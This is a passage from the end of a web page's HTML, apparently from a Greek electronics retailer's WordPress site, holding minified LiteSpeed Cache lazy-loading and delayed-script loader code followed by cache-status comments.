o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/5cdf5d6b9cc6c39ac1d364551e898d1a.js?ver=5caa2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 13:21:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 13:21:23 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->